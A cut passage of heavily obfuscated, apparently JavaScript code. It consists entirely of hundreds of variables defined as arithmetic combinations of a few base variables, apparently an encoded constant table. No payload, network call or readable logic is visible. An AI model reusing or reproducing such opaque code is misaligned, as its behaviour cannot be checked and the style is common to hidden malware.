D*kS*kS+kS*kS*kS,S2=kq+VY*kS,OQ=dL+kS+dL*kS*kS+kS*kS*kS,bZ=Ib+kS+z2*kS*kS+kS*kS*kS,Ft=z2+C*kS+kS*kS+kS*kS*kS,G8=dL+kH*kS+nD*kS*kS,UN=z2+nD*kS+kS*kS+kS*kS*kS,nt=VY+kH*kS+nD*kS*kS+kS*kS*kS,AM=z2+Ib*kS+VY*kS*kS+kS*kS*kS,sK=VY+hC*kS+kS*kS+kS*kS*kS,fr=dL+kH*kS,fM=dL+kq*kS+kH*kS*kS+kS*kS*kS,zt=nD+Ib*kS+z2*kS*kS+kS*kS*kS,cL=VY+C*kS+hC*kS*kS,UD=Ib+C*kS+dL*kS*kS,gS=kH+Ib*kS+nD*kS*kS,IK=J3+C*kS+C*kS*kS+kS*kS*kS,PD=dL+kS+kq*kS*kS,sn=VY+nD*kS+kS*kS,lr=VY+kq*kS+nD*kS*kS,l2=J3+C*kS+kH*kS*kS,w=hC+nD*kS+dL*kS*kS,sL=kH+C*kS+nD*kS*kS,LF=z2+kH*kS+VY*kS*kS,P3=nD+Ib*kS+nD*kS*kS,KT=kq+kq*kS+kS*kS+kS*kS*kS,IY=nD+VY*kS+kq*kS*kS,CT=z2+kH*kS+z2*kS*kS+kS*kS*kS,cn=nD+kS+kS*kS+kS*kS*kS,M1=kH+hC*kS+nD*kS*kS+kS*kS*kS,w1=hC+kS+z2*kS*kS+kS*kS*kS,mC=dL+Ib*kS+kS*kS,fF=dL+hC*kS+C*kS*kS+kS*kS*kS,M0=VY+VY*kS,Wn=dL+dL*kS+Ib*kS*kS,dc=C+hC*kS+kH*kS*kS+kS*kS*kS,D4=VY+kS+VY*kS*kS+kS*kS*kS,dS=C+kH*kS,Yk=VY+dL*kS+kS*kS+kS*kS*kS,Tm=kH+kH*kS+kH*kS*kS+kS*kS*kS,VS=dL+kH*kS+kH*kS*kS,Yx=nD+C*kS+C*kS*kS+kS*kS*kS,dV=VY+VY*kS+C*kS*kS+kS*kS*kS,mS=nD+kS+kH*kS*kS,Tt=Ib+nD*kS+kq*kS*kS+kS*kS*kS,nk=dL+kS+kH*kS*kS+kS*kS*kS,QH=kH+kS,rH=nD+z2*kS+kS*kS,Tj=hC+kS+nD*kS*kS+kS*kS*kS,LD=C+z2*kS+kq*kS*kS,mx=hC+kH*kS+nD*kS*kS+kS*kS*kS,Cc=hC+Ib*kS+z2*kS*kS+kS*kS*kS,g3=nD+kq*kS+kS*kS,wC=C+nD*kS,nq=nD+hC*kS+kS*kS+kS*kS*kS,LS=dL+hC*kS+kS*kS,cr=hC+Ib*kS+kH*kS*kS,Uk=hC+z2*kS+nD*kS*kS+kS*kS*kS,Pt=VY+C*kS+nD*kS*kS+kS*kS*kS,ED=hC+hC*kS+kq*kS*kS,MJ=J3+C*kS+nD*kS*kS+kS*kS*kS,wc=Ib+kS+nD*kS*kS+kS*kS*kS,WG=dL+hC*kS+Ib*kS*kS,NN=kH+kS+kS*kS+kS*kS*kS,MY=kH+hC*kS+z2*kS*kS,LV=z2+kS+kS*kS+kS*kS*kS,V0=Ib+C*kS+nD*kS*kS+kS*kS*kS,hq=dL+dL*kS+dL*kS*kS,bm=dL+Ib*kS+z2*kS*kS+kS*kS*kS,Q0=J3+C*kS+kS*kS,XM=dL+z2*kS+kS*kS+kS*kS*kS,dM=C+kq*kS+kS*kS+kS*kS*kS,Sk=hC+nD*kS+kS*kS+kS*kS*kS,Lt=dL+z2*kS+z2*kS*kS+kS*kS*kS,Gn=nD+z2*kS,xQ=dL+C*kS+z2*kS*kS+kS*kS*kS,qC=Ib+VY*kS+nD*kS*kS,V4=hC+kq*kS+C*kS*kS+kS*kS*kS,St=dL+kS+nD*kS*kS+kS*kS*kS,bG=Ib+kq*kS+VY*kS*kS,DK=Ib+Ib*kS+C*kS*kS+kS*kS*kS,wF=C+z2*kS+VY*kS*kS+kS*kS*kS,qQ=dL+nD*kS+z2*kS*kS+kS*kS*kS,wm=J3+nD*kS+z2*kS*kS,pZ=kq+Ib*kS+VY*kS*kS+kS*kS*kS,C0=hC+z2*kS+z2*kS*kS,FY=kH+kq*kS+VY*kS*kS,G3=J3+z2*kS+z2*kS*kS,lk=C+kS+kS*kS+kS*kS*kS,fN=kH+hC*kS+Ib*kS*kS+kS*kS*kS,rI=Ib+VY*kS+z2*kS*kS+kS*kS*kS,AN=Ib+hC*kS+z2*kS*kS+kS*kS*kS,Q1=J3+nD*kS+z2*kS*kS+kS*kS*kS,TL=hC+kS+z2*kS*kS+kq*kS*kS*kS+VY*kS*kS*kS*kS,xT=z2+dL*kS+kH*kS*kS+kS*kS*kS,Ux=Ib+Ib*kS+z2*kS*kS+kS*kS*kS,r2=hC+dL*kS+VY*kS*kS,EC=VY+hC*kS,KC=VY+VY*kS+dL*kS*kS,fx=nD+dL*kS+z2*kS*kS,q8=Ib+C*kS+kH*kS*kS+kS*kS*kS,NL=kH+kq*kS+kH*kS*kS,v4=hC+VY*kS+z2*kS*kS,GT=kH+Ib*kS+nD*kS*kS+kS*kS*kS,Qj=C+nD*kS+z2*kS*kS+kS*kS*kS,T4=kq+kS+z2*kS*kS+kS*kS*kS,PT=VY+dL*kS+VY*kS*kS+kS*kS*kS,hH=nD+VY*kS,LQ=hC+kS+Ib*kS*kS+kS*kS*kS,mj=J3+VY*kS+nD*kS*kS+kS*kS*kS,ZD=nD+C*kS+kH*kS*kS,wI=kH+z2*kS+dL*kS*kS+kS*kS*kS,Zc=VY+Ib*kS+nD*kS*kS+kS*kS*kS,YK=J3+hC*kS+z2*kS*kS+kS*kS*kS,kN=J3+kq*kS+kH*kS*kS+kS*kS*kS,vq=VY+hC*kS+Ib*kS*kS,CH=Ib+kH*kS,hI=J3+Ib*kS+VY*kS*kS+kS*kS*kS,pV=z2+kq*kS+C*kS*kS+kS*kS*kS,CK=VY+z2*kS+z2*kS*kS+kS*kS*kS,bb=J3+kq*kS+z2*kS*kS,MH=VY+nD*kS,fV=kH+nD*kS+kH*kS*kS+kS*kS*kS,X3=J3+VY*kS+kq*kS*kS,Pg=C+VY*kS+VY*kS*kS+kS*kS*kS,mm=nD+kH*kS+kH*kS*kS+kS*kS*kS,Nm=VY+kS+z2*kS*kS+kS*kS*kS,Yn=kq+z2*kS+kS*kS,GQ=z2+VY*kS+Ib*kS*kS+kS*kS*kS,In=C+C*kS+dL*kS*kS,OV=nD+Ib*kS+nD*kS*kS+kS*kS*kS,IC=hC+Ib*kS+kq*kS*kS,M4=nD+dL*kS+C*kS*kS+kS*kS*kS,ON=z2+kq*kS+VY*kS*kS+kS*kS*kS,jM=kH+kS+VY*kS*kS+kS*kS*kS,Dx=Ib+VY*kS+C*kS*kS+kS*kS*kS,OX=dL+VY*kS+z2*kS*kS,R2=J3+Ib*kS+kq*kS*kS,gY=kH+dL*kS,Pm=kq+hC*kS+Ib*kS*kS+kS*kS*kS,LM=J3+kH*kS+C*kS*kS+kS*kS*kS,cM=Ib+kH*kS+z2*kS*kS+kS*kS*kS,KJ=J3+dL*kS+C*kS*kS+kS*kS*kS,lD=hC+kq*kS+kq*kS*kS,Tn=VY+VY*kS+z2*kS*kS,BC=Ib+kS,hg=kH+C*kS+z2*kS*kS+kS*kS*kS,KG=VY+kS+z2*kS*kS,ft=z2+z2*kS+z2*kS*kS+kS*kS*kS,Hr=nD+kS+kq*kS*kS,Tx=kH+dL*kS+C*kS*kS+kS*kS*kS,xn=dL+Ib*kS+kq*kS*kS,UV=Ib+kS+C*kS*kS+kS*kS*kS,Mc=kH+kH*kS+z2*kS*kS+kS*kS*kS,Pc=z2+C*kS+z2*kS*kS+kS*kS*kS,hx=kq+dL*kS+kS*kS+kS*kS*kS,Mg=VY+dL*kS+nD*kS*kS+kS*kS*kS,sx=kH+kq*kS+C*kS*kS+kS*kS*kS,PN=kq+nD*kS+z2*kS*kS+kS*kS*kS,rZ=dL+hC*kS+kS*kS+kS*kS*kS,LY=VY+nD*kS+kH*kS*kS,Z0=VY+kS,tN=kq+kH*kS+nD*kS*kS+kS*kS*kS,zj=kq+z2*kS+kq*kS*kS+kS*kS*kS,QY=dL+z2*kS+kH*kS*kS,sD=kH+Ib*kS+z2*kS*kS+kS*kS*kS,A4=kq+z2*kS+kS*kS+kS*kS*kS,Kn=J3+z2*kS+kS*kS,nx=dL+kS+kS*kS+kS*kS*kS,CI=Ib+Ib*kS+kq*kS*kS+kS*kS*kS,Kk=dL+dL*kS+z2*kS*kS+kS*kS*kS,BN=Ib+hC*kS+C*kS*kS+kS*kS*kS,P0=C+dL*kS+kS*kS,pH=J3+nD*kS+dL*kS*kS,G4=C+kH*kS+nD*kS*kS+kS*kS*kS,Hq=dL+nD*kS,U8=dL+C*kS+nD*kS*kS,xD=VY+hC*kS+nD*kS*kS,Ex=J3+VY*kS+kH*kS*kS+kS*kS*kS,hD=dL+dL*kS+kS*kS,T0=VY+dL*kS+kS*kS,T8=Ib+nD*kS,YS=nD+dL*kS+dL*kS*kS,SC=dL+z2*kS+kq*kS*kS,cC=C+kS+dL*kS*kS,Vj=Ib+kq*kS+kq*kS*kS+kS*kS*kS,IQ=C+kH*kS+kH*kS*kS+kS*kS*kS,zb=kH+C*kS+kH*kS*kS,JL=z2+nD*kS,qt=hC+C*kS+z2*kS*kS+kS*kS*kS,pG=kH+kS+kH*kS*kS,GN=J3+kS+C*kS*kS+kS*kS*kS,tM=kH+z2*kS+kS*kS+kS*kS*kS,rc=kH+kS+nD*kS*kS+kS*kS*kS,L1=nD+C*kS+kS*kS+kS*kS*kS,XV=nD+kH*kS+z2*kS*kS+kS*kS*kS,EH=VY+VY*kS+kS*kS,Px=dL+C*kS+kH*kS*kS+kS*kS*kS,Rx=dL+kS+Ib*kS*kS+kS*kS*kS,bY=hC+kS+z2*kS*kS,k1=VY+C*kS+kS*kS+kS*kS*kS,Sj=nD+nD*kS+VY*kS*kS+kS*kS*kS,RS=kq+hC*kS+kS*kS,fS=z2+dL*kS+kS*kS,pM=nD+VY*kS+VY*kS*kS+kS*kS*kS,gk=kH+kq*kS+nD*kS*kS+kS*kS*kS,Ix=kq+dL*kS+C*kS*kS+kS*kS*kS,BY=hC+nD*kS+hC*kS*kS,tK=nD+nD*kS+C*kS*kS+kS*kS*kS,OM=kq+hC*kS+nD*kS*kS+kS*kS*kS,mV=C+VY*kS+kS*kS+kS*kS*kS,mY=z2+kS,x3=kq+kS+C*kS*kS+kS*kS*kS,O1=Ib+kq*kS+C*kS*kS+kS*kS*kS,BD=kq+nD*kS,wr=kH+kq*kS+hC*kS*kS,lH=hC+kS+nD*kS*kS,Z4=hC+hC*kS+kq*kS*kS+kS*kS*kS,Zr=Ib+kq*kS+nD*kS*kS+kS*kS*kS,nT=nD+hC*kS+kH*kS*kS+kS*kS*kS,QV=VY+kH*kS+z2*kS*kS+kS*kS*kS,Ot=kq+C*kS+kH*kS*kS+kS*kS*kS,D2=dL+hC*kS+dL*kS*kS,dG=hC+dL*kS+hC*kS*kS,sZ=kH+dL*kS+kS*kS+kS*kS*kS,xq=kq+C*kS+kH*kS*kS,JX=z2+z2*kS,wL=Ib+kS+hC*kS*kS,vM=kq+C*kS+dL*kS*kS+kS*kS*kS,Ct=C+kq*kS+nD*kS*kS+kS*kS*kS,v8=C+C*kS+kH*kS*kS,Bm=nD+nD*kS+kq*kS*kS+kS*kS*kS,H=hC+dL*kS+kq*kS*kS,AT=dL+VY*kS+C*kS*kS+kS*kS*kS,mg=z2+VY*kS+nD*kS*kS+kS*kS*kS,Jt=kH+dL*kS+nD*kS*kS+kS*kS*kS,KH=nD+VY*kS+Ib*kS*kS,nJ=J3+z2*kS+kH*kS*kS+kS*kS*kS,Rb=C+kH*kS+kH*kS*kS,I1=kq+dL*kS+dL*kS*kS+kS*kS*kS,lq=VY+z2*kS+VY*kS*kS+VY*kS*kS*kS+kq*kS*kS*kS*kS,SK=kq+z2*kS+z2*kS*kS+kS*kS*kS,BX=J3+hC*kS+kq*kS*kS,Nt=z2+kH*kS+Ib*kS*kS+kS*kS*kS,MQ=kq+kS+kH*kS*kS+kS*kS*kS,rr=hC+kS+kH*kS*kS,SZ=VY+kS+kS*kS+kS*kS*kS,lb=dL+dL*kS+z2*kS*kS,hM=C+kH*kS+kS*kS+kS*kS*kS,Jj=nD+C*kS+dL*kS*kS+kS*kS*kS,Vc=Ib+z2*kS+VY*kS*kS+kS*kS*kS,lG=hC+dL*kS+z2*kS*kS,Oc=kq+Ib*kS+C*kS*kS+kS*kS*kS,qI=hC+Ib*kS+kS*kS+kS*kS*kS,P1=nD+kq*kS+z2*kS*kS+kS*kS*kS,xK=C+dL*kS+dL*kS*kS+kS*kS*kS,Cm=J3+z2*kS+kH*kS*kS+C*kS*kS*kS+kS*kS*kS*kS,Ym=nD+kq*kS+kq*kS*kS+kS*kS*kS,Lm=kq+Ib*kS+kH*kS*kS+kS*kS*kS,x1=z2+kS+C*kS*kS+kS*kS*kS,xg=kH+hC*kS+kq*kS*kS+kS*kS*kS,gI=z2+hC*kS+z2*kS*kS+kS*kS*kS,AY=dL+hC*kS,Wm=VY+kH*kS+kS*kS+kS*kS*kS,b8=kq+kH*kS+kH*kS*kS,SM=VY+kq*kS+VY*kS*kS+kS*kS*kS,RZ=z2+nD*kS+z2*kS*kS+kS*kS*kS,dn=J3+kH*kS+z2*kS*kS,xJ=VY+kq*kS+C*kS*kS+kS*kS*kS,Rn=nD+z2*kS+kH*kS*kS,NM=Ib+hC*kS+VY*kS*kS+kS*kS*kS,JM=J3+C*kS+z2*kS*kS+kS*kS*kS,sJ=dL+hC*kS+dL*kS*kS+kS*kS*kS,H1=kH+nD*kS+kq*kS*kS,HI=kq+kq*kS+kH*kS*kS+kS*kS*kS,p4=nD+kq*kS+kS*kS+kS*kS*kS,b0=nD+dL*kS+VY*kS*kS,IZ=z2+C*kS+VY*kS*kS+kS*kS*kS,hn=kH+z2*kS+VY*kS*kS,Kc=kq+kH*kS+C*kS*kS+kS*kS*kS,rj=dL+Ib*kS+nD*kS*kS+kS*kS*kS,FT=J3+hC*kS+dL*kS*kS+kS*kS*kS,gN=hC+dL*kS+kH*kS*kS+kS*kS*kS,n0=kH+kq*kS+kq*kS*kS,hS=kq+z2*kS+kq*kS*kS,Nr=kq+kS+kq*kS*kS,J8=nD+z2*kS+kq*kS*kS,lt=kq+z2*kS+nD*kS*kS+kS*kS*kS,z8=C+C*kS+kq*kS*kS,Y3=J3+z2*kS,PM=kq+dL*kS+z2*kS*kS+kS*kS*kS,EQ=VY+kH*kS+VY*kS*kS+kS*kS*kS,bt=hC+nD*kS+kH*kS*kS+kS*kS*kS,RQ=nD+VY*kS+kq*kS*kS+kS*kS*kS,tg=kq+VY*kS+nD*kS*kS+kS*kS*kS,ZJ=C+C*kS+kH*kS*kS+kS*kS*kS,LL=VY+dL*kS,sj=C+kH*kS+dL*kS*kS+kS*kS*kS,g4=kq+Ib*kS+kS*kS+kS*kS*kS,gK=J3+nD*kS+nD*kS*kS+kS*kS*kS,w0=z2+Ib*kS+kH*kS*kS,Wj=C+kH*kS+VY*kS*kS+kS*kS*kS,tV=nD+kH*kS,W1=C+C*kS+kS*kS+kS*kS*kS,Ok=J3+VY*kS+z2*kS*kS,Wk=dL+kH*kS+nD*kS*kS+kS*kS*kS,sC=kq+hC*kS+kq*kS*kS,bk=kq+dL*kS+nD*kS*kS+kS*kS*kS,WX=hC+dL*kS+C*kS*kS+kS*kS*kS,Dt=dL+z2*kS+C*kS*kS+kS*kS*kS,f1=nD+C*kS+kH*kS*kS+kS*kS*kS,UZ=z2+nD*kS+nD*kS*kS+kS*kS*kS,R=hC+kH*kS+z2*kS*kS,k4=kH+VY*kS+kS*kS+kS*kS*kS,Lj=kH+z2*kS+nD*kS*kS+kS*kS*kS,r4=nD+z2*kS+kS*kS+kS*kS*kS,m8=C+hC*kS+kS*kS,E1=J3+dL*kS+nD*kS*kS+kS*kS*kS,hT=VY+C*kS+Ib*kS*kS+kS*kS*kS,Bk=kH+kq*kS+kS*kS+kS*kS*kS,GM=kq+VY*kS+kS*kS+kS*kS*kS,dk=VY+z2*kS+kH*kS*kS+kS*kS*kS,nI=z2+VY*kS+kS*kS+kS*kS*kS,b4=kH+nD*kS+nD*kS*kS+kS*kS*kS,EL=C+VY*kS,rQ=kH+C*kS+nD*kS*kS+kS*kS*kS,Mm=dL+z2*kS+nD*kS*kS+kS*kS*kS,zZ=VY+kS+nD*kS*kS+kS*kS*kS,x2=VY+Ib*kS+z2*kS*kS,w4=J3+kS+z2*kS*kS+kS*kS*kS,jj=C+VY*kS+hC*kS*kS+kS*kS*kS,IT=VY+hC*kS+kq*kS*kS+kS*kS*kS,Wx=C+kq*kS+kH*kS*kS+kS*kS*kS,xH=C+Ib*kS+kH*kS*kS,KV=z2+hC*kS+C*kS*kS+kS*kS*kS,DH=C+z2*kS+kS*kS,kC=hC+kS,tQ=kH+dL*kS+kq*kS*kS+kS*kS*kS,sY=z2+kq*kS+kq*kS*kS,Ig=z2+kq*kS+z2*kS*kS+kS*kS*kS,zQ=hC+kH*kS+Ib*kS*kS+kS*kS*kS,Qb=kH+kq*kS+dL*kS*kS,Gj=hC+kq*kS+kq*kS*kS+kS*kS*kS,ZI=Ib+kS+VY*kS*kS+kS*kS*kS,nC=kq+Ib*kS+kH*kS*kS,JK=VY+kq*kS+z2*kS*kS+kS*kS*kS,c4=Ib+dL*kS+z2*kS*kS+kS*kS*kS,nr=C+Ib*kS+C*kS*kS+kS*kS*kS,Hb=Ib+kq*kS+nD*kS*kS,CN=kq+hC*kS+kH*kS*kS+kS*kS*kS,Xx=kq+kq*kS+kq*kS*kS+kS*kS*kS,mt=z2+nD*kS+Ib*kS*kS+kS*kS*kS,xF=C+C*kS+VY*kS*kS,jK=VY+hC*kS+C*kS*kS+kS*kS*kS,I8=hC+nD*kS+kH*kS*kS,zN=Ib+kS+Ib*kS*kS+kS*kS*kS,zM=kH+dL*kS+dL*kS*kS+kS*kS*kS,W3=dL+z2*kS+z2*kS*kS,ZQ=hC+dL*kS+nD*kS*kS+kS*kS*kS,GI=J3+nD*kS+C*kS*kS+kS*kS*kS,hJ=kH+Ib*kS+kH*kS*kS+kS*kS*kS,HV=dL+kq*kS+kS*kS+kS*kS*kS,xr=dL+VY*kS,Mq=kH+VY*kS+z2*kS*kS,B0=kH+z2*kS,jV=nD+nD*kS+Ib*kS*kS+kS*kS*kS,XJ=hC+hC*kS+kS*kS+kS*kS*kS,gL=nD+hC*kS+kq*kS*kS,Tc=kH+z2*kS+VY*kS*kS+kS*kS*kS,x4=z2+C*kS+nD*kS*kS,vm=Ib+nD*kS+nD*kS*kS+kS*kS*kS,pm=kH+kH*kS+C*kS*kS+kS*kS*kS,Fg=nD+VY*kS+kH*kS*kS+kS*kS*kS,Qt=J3+nD*kS+Ib*kS*kS+kS*kS*kS,KD=z2+hC*kS+Ib*kS*kS,jZ=kq+nD*kS+nD*kS*kS+kS*kS*kS,jN=C+kq*kS+C*kS*kS+kS*kS*kS,Vq=hC+z2*kS+kq*kS*kS,PG=VY+z2*kS+nD*kS*kS,st=dL+kH*kS+z2*kS*kS+kS*kS*kS,kX=nD+VY*kS+dL*kS*kS,I0=z2+nD*kS+kS*kS,bN=C+z2*kS+nD*kS*kS+kS*kS*kS,Sr=J3+kS+z2*kS*kS,Oj=J3+nD*kS+kH*kS*kS+kS*kS*kS,dq=kH+kS+nD*kS*kS,OS=z2+C*kS+kH*kS*kS,gX=Ib+dL*kS+dL*kS*kS,E=kq+VY*kS+kS*kS,lV=kH+z2*kS+kq*kS*kS+kS*kS*kS,Gc=C+z2*kS+kS*kS+kS*kS*kS,Tg=VY+nD*kS+kS*kS+kS*kS*kS,N0=J3+C*kS+nD*kS*kS,zV=kH+kq*kS+kH*kS*kS+kS*kS*kS,gC=C+kS+kS*kS,xt=hC+dL*kS+kq*kS*kS+kS*kS*kS,ID=J3+nD*kS+kS*kS,LG=VY+dL*kS+kq*kS*kS,GH=nD+kq*kS+z2*kS*kS,tm=z2+kq*kS+dL*kS*kS+kS*kS*kS,pT=C+VY*kS+z2*kS*kS+kS*kS*kS,hN=VY+kq*kS+kq*kS*kS+kS*kS*kS,Ik=J3+z2*kS+Ib*kS*kS+kS*kS*kS,Y2=VY+kH*kS+kS*kS,Fr=z2+nD*kS+VY*kS*kS,VZ=z2+kH*kS+nD*kS*kS+kS*kS*kS,DJ=Ib+kS+VY*kS*kS,Hc=Ib+dL*kS+kH*kS*kS+kS*kS*kS,Lg=nD+z2*kS+nD*kS*kS+kS*kS*kS,Qm=hC+kq*kS+VY*kS*kS+kS*kS*kS,j1=dL+kq*kS+dL*kS*kS+kS*kS*kS,PZ=nD+kH*kS+nD*kS*kS+kS*kS*kS,UF=Ib+z2*kS+nD*kS*kS,U2=C+hC*kS+dL*kS*kS,Dm=dL+kS+C*kS*kS+kS*kS*kS,S0=kH+kS+z2*kS*kS,U1=hC+z2*kS+kH*kS*kS+kS*kS*kS,Vm=z2+kH*kS+C*kS*kS+kS*kS*kS,GX=VY+kH*kS+kH*kS*kS,qg=C+C*kS+z2*kS*kS+kS*kS*kS,D1=kq+VY*kS+VY*kS*kS+kS*kS*kS,LT=J3+C*kS+dL*kS*kS+kS*kS*kS,vt=VY+Ib*kS+VY*kS*kS+kS*kS*kS,P4=VY+kS+C*kS*kS+kS*kS*kS,CM=J3+kH*kS+hC*kS*kS+kS*kS*kS,W4=kq+kS+Ib*kS*kS+kS*kS*kS,Aq=z2+z2*kS+kS*kS,kL=J3+Ib*kS,jI=kq+kS+VY*kS*kS+kS*kS*kS,Oq=Ib+C*kS+kH*kS*kS,EN=dL+kH*kS+kS*kS+kS*kS*kS,tq=kH+z2*kS+kH*kS*kS,JG=kq+dL*kS,PL=hC+C*kS+nD*kS*kS,Vk=C+nD*kS+kH*kS*kS+kS*kS*kS,qm=nD+nD*kS+kS*kS+kS*kS*kS,VM=z2+hC*kS+nD*kS*kS+kS*kS*kS,sm=Ib+z2*kS+z2*kS*kS+kS*kS*kS,fZ=z2+hC*kS+kH*kS*kS+kS*kS*kS,A1=kq+z2*kS+VY*kS*kS+kS*kS*kS,dZ=J3+kq*kS+kS*kS,wS=kH+VY*kS+nD*kS*kS,SH=kq+C*kS+nD*kS*kS,OD=nD+VY*kS+kH*kS*kS,MZ=nD+C*kS+kq*kS*kS+kS*kS*kS,S4=z2+kS+z2*kS*kS+kS*kS*kS,lc=hC+dL*kS+VY*kS*kS+kS*kS*kS,Tk=nD+z2*kS+kq*kS*kS+kS*kS*kS,kY=nD+Ib*kS+VY*kS*kS,kk=J3+dL*kS+kS*kS+kS*kS*kS,UM=J3+z2*kS+nD*kS*kS,kZ=kq+VY*kS+dL*kS*kS+kS*kS*kS,Ic=z2+dL*kS+kq*kS*kS+kS*kS*kS,YV=VY+C*kS+dL*kS*kS+kS*kS*kS,hL=nD+Ib*kS+kH*kS*kS,mQ=Ib+kH*kS+kS*kS+kS*kS*kS,Sg=C+nD*kS+C*kS*kS+kS*kS*kS,WC=kq+kS+z2*kS*kS,B2=hC+hC*kS+z2*kS*kS,PX=z2+kS+nD*kS*kS,jx=nD+Ib*kS+VY*kS*kS+kS*kS*kS,DT=J3+z2*kS+C*kS*kS+kS*kS*kS,wN=J3+Ib*kS+dL*kS*kS+kS*kS*kS,Lr=nD+C*kS+z2*kS*kS,Y=hC+dL*kS,bj=C+dL*kS+kS*kS+kS*kS*kS,gt=J3+Ib*kS+z2*kS*kS,cN=z2+C*kS+kH*kS*kS+kS*kS*kS,VC=Ib+z2*kS,VV=C+C*kS+VY*kS*kS+kS*kS*kS,qT=C+Ib*kS+kS*kS+kS*kS*kS,JI=hC+kq*kS+nD*kS*kS+kS*kS*kS,dg=hC+kH*kS+kS*kS+kS*kS*kS,sQ=VY+nD*kS+nD*kS*kS+kS*kS*kS,t4=hC+nD*kS+z2*kS*kS+kS*kS*kS,N2=kq+hC*kS+nD*kS*kS+VY*kS*kS*kS+VY*kS*kS*kS*kS,KM=kq+z2*kS+C*kS*kS+kS*kS*kS,Kg=dL+C*kS+nD*kS*kS+kS*kS*kS,XZ=z2+VY*kS+kq*kS*kS+kS*kS*kS,AJ=nD+kH*kS+kS*kS+kS*kS*kS,YY=nD+Ib*kS+Ib*kS*kS,mM=kq+Ib*kS+dL*kS*kS+kS*kS*kS,TZ=kH+Ib*kS+VY*kS*kS+kS*kS*kS,KF=kq+VY*kS+z2*kS*kS+kS*kS*kS,Fc=z2+dL*kS+z2*kS*kS+kS*kS*kS,Yr=VY+z2*kS+kS*kS,Mx=J3+kH*kS+nD*kS*kS+kS*kS*kS,UT=VY+Ib*kS+C*kS*kS+kS*kS*kS,O=C+z2*kS,QF=dL+kq*kS,zT=hC+kS+VY*kS*kS+kS*kS*kS,gV=kH+dL*kS+z2*kS*kS+kS*kS*kS,sX=nD+Ib*kS+hC*kS*kS,ZT=J3+dL*kS+kH*kS*kS+kS*kS*kS,q0=C+Ib*kS+nD*kS*kS,Mr=z2+C*kS+kq*kS*kS,KZ=kH+kS+z2*kS*kS+kS*kS*kS,Xm=C+Ib*kS+VY*kS*kS+kS*kS*kS,Em=Ib+kH*kS+nD*kS*kS+kS*kS*kS,F8=J3+kq*kS,UL=z2+VY*kS,dN=kq+C*kS+VY*kS*kS+kS*kS*kS,wj=kq+nD*kS+kH*kS*kS+kS*kS*kS,Lx=dL+hC*kS+z2*kS*kS+kS*kS*kS,bx=hC+Ib*kS+kq*kS*kS+kS*kS*kS,gD=Ib+kq*kS+kH*kS*kS,hb=VY+z2*kS+kS*kS+kS*kS*kS,X4=hC+VY*kS+kH*kS*kS+kS*kS*kS,NS=nD+kq*kS,Zg=C+hC*kS+kS*kS+kS*kS*kS,rx=J3+kH*kS+dL*kS*kS+kS*kS*kS,vj=hC+kH*kS+dL*kS*kS+kS*kS*kS,nM=dL+z2*kS+dL*kS*kS+kS*kS*kS,SI=nD+kq*kS+kH*kS*kS+kS*kS*kS,UI=kH+hC*kS+kS*kS+kS*kS*kS,lQ=hC+kq*kS+kS*kS+kS*kS*kS,dr=z2+kS+dL*kS*kS,K1=hC+kS+C*kS*kS+kS*kS*kS,EM=Ib+z2*kS+nD*kS*kS+kS*kS*kS,c3=C+kS+hC*kS*kS,R3=kq+nD*kS+kH*kS*kS,jc=nD+hC*kS+z2*kS*kS+kS*kS*kS,Zj=dL+kH*kS+kH*kS*kS+kS*kS*kS,Jx=z2+dL*kS+C*kS*kS+kS*kS*kS,Sm=kH+Ib*kS+z2*kS*kS,bJ=z2+nD*kS+VY*kS*kS+kS*kS*kS,bH=nD+kq*kS+kq*kS*kS,k0=kq+z2*kS+VY*kS*kS+VY*kS*kS*kS+kq*kS*kS*kS*kS,HK=dL+VY*kS+VY*kS*kS+kS*kS*kS,nj=kH+VY*kS+z2*kS*kS+kS*kS*kS,Y0=z2+kH*kS+dL*kS*kS,Bq=hC+kS+kS*kS,TK=hC+VY*kS+C*kS*kS+kS*kS*kS,zk=kH+kq*kS+z2*kS*kS+kS*kS*kS,RD=z2+VY*kS+kH*kS*kS,F2=nD+kS+kS*kS,vx=J3+kH*kS+kS*kS+kS*kS*kS,r3=kq+nD*kS+dL*kS*kS,n1=dL+dL*kS+C*kS*kS+kS*kS*kS,rb=VY+kH*kS+kq*kS*kS,Kx=Ib+dL*kS+Ib*kS*kS+kS*kS*kS,qK=z2+Ib*kS+C*kS*kS+kS*kS*kS,tk=hC+kS+dL*kS*kS+kS*kS*kS,n4=nD+nD*kS+kH*kS*kS+kS*kS*kS,tZ=VY+kS+kH*kS*kS+kS*kS*kS,F3=J3+Ib*kS+C*kS*kS+kS*kS*kS,Ax=hC+dL*kS+kS*kS+kS*kS*kS,RY=z2+dL*kS+kq*kS*kS,KY=hC+C*kS+kq*kS*kS,qq=hC+z2*kS,gT=kq+VY*kS+C*kS*kS+kS*kS*kS,cK=hC+VY*kS+nD*kS*kS+kS*kS*kS,Lk=J3+kH*kS+Ib*kS*kS+kS*kS*kS,rq=C+dL*kS+kq*kS*kS,G2=J3+kq*kS+nD*kS*kS,tr=z2+VY*kS+C*kS*kS+kS*kS*kS,g1=kq+hC*kS+z2*kS*kS+kS*kS*kS,jr=dL+dL*kS+VY*kS*kS,kj=kq+hC*kS+VY*kS*kS+kS*kS*kS,lT=C+kS+C*kS*kS+kS*kS*kS,KQ=VY+z2*kS+C*kS*kS+kS*kS*kS,mJ=J3+VY*kS+z2*kS*kS+kS*kS*kS,Jg=dL+kS+z2*kS*kS+kS*kS*kS,sN=dL+hC*kS+nD*kS*kS+kS*kS*kS,Mb=z2+kH*kS,RM=J3+kS+nD*kS*kS+kS*kS*kS,xc=C+kS+kH*kS*kS+kS*kS*kS,RG=dL+VY*kS+kS*kS,cQ=VY+hC*kS+nD*kS*kS+kS*kS*kS,UQ=C+nD*kS+VY*kS*kS+kS*kS*kS,CF=VY+kS+kS*kS,Vr=J3+hC*kS+kS*kS,Bg=dL+C*kS+kS*kS+kS*kS*kS,EV=VY+nD*kS+kH*kS*kS+kS*kS*kS,WN=z2+hC*kS+dL*kS*kS+kS*kS*kS,FX=hC+z2*kS+hC*kS*kS,bL=dL+Ib*kS,Ag=Ib+dL*kS+C*kS*kS+kS*kS*kS,Kt=VY+z2*kS+hC*kS*kS,TQ=kq+dL*kS+kq*kS*kS+kS*kS*kS,ck=dL+kq*kS+C*kS*kS+kS*kS*kS,JS=nD+dL*kS+kS*kS,l3=VY+kS+VY*kS*kS,vZ=VY+VY*kS+z2*kS*kS+kS*kS*kS,Cj=hC+hC*kS+C*kS*kS+kS*kS*kS,Y1=kq+kS+nD*kS*kS+kS*kS*kS,ng=z2+Ib*kS+z2*kS*kS+kS*kS*kS,nZ=hC+nD*kS+